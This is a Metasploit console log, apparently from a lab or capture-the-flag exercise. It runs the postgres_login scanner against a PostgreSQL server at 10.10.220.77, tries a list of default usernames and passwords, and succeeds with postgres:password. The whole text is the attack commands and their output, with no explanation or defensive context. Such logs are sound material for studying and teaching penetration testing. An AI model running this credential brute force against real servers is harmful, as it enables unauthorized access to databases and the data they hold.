 msf6 auxiliary(scanner/postgres/postgres_login) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.10.220.77
rhosts => 10.10.220.77
msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.10.220.77:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.220.77:5432 - Login Successful: postgres:password@template1
[-] 10.10.220.77:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.220.77:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed